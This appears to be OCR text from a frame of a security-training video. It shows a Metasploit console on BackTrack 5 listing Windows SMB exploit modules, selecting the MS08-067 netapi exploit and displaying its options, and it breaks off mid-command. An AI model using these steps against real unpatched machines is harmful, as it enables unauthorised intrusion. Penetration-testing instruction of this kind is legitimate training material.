 VirtualBox VM Machine Devices Help (Charged) Thu Dec 8, 8:28 PM Vivek Ramachandran
Backtrack 5 R1 SMFE Video [Running]
Applications Places System Thu Dec 8, 8:58 AM
root@bt: ~
File Edit View Terminal Help
Name Disclosure Date Rank Description
---- --------------- ---- -----------
exploit/windows/smb/ms03_049_netapi 2003-11-11 good Microsoft Workstation Service NetAddAlternateComp
uterName Overflow
exploit/windows/smb/ms06_040_netapi 2006-08-08 good Microsoft Server Service NetpwPathCanonicalize Ov
erflow
exploit/windows/smb/ms06_070_wkssvc 2006-11-14 manual Microsoft Workstation Service NetpManageIPCConnec
t Overflow
exploit/windows/smb/ms08_067_netapi 2008-10-28 great Microsoft Server Service Relative Path Stack Corr
uption
msf > use exploit/windows/smb/ms08_067_netapi
msf exploit(ms08_067_netapi) > show options
Module options (exploit/windows/smb/ms08_067_netapi):
Name Current Setting Required Description
---- --------------- -------- -----------
RHOST yes The target address
RPORT 445 yes Set the SMB service port
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf exploit(ms08_067_netapi) > set RH
root@bt: ~